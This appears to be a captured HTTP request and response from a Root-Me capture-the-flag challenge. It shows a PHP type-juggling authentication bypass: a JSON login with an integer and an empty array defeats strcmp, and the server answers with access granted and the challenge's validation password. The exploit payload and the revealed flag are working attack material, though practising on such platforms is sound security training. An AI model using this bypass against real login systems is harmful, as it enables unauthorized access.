 Request
Pretty Raw Hex \n ≡
1 POST /web-serveur/ch44/auth.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 71
10 Origin: http://challenge01.root-me.org
11 Connection: close
12 Referer: http://challenge01.root-me.org/web-serveur/ch44/
13
14 auth=%7B%22data%22%3A%7B%22login%22%3A0%2C%22password%22%3A%5B%5D%7D%7D
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 27 Jan 2023 03:50:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 237
8
9 <br />
10 <b>
Warning
</b>
: strcmp() expects parameter 1 to be string, array given in <b>
/challenge/web-serveur/ch44/auth.php
</b>
on line <b>
18
</b>
<br />
11 {"status":"Access granted! The validation password is: DontForgetPHPL00seComp4r1s0n\n"}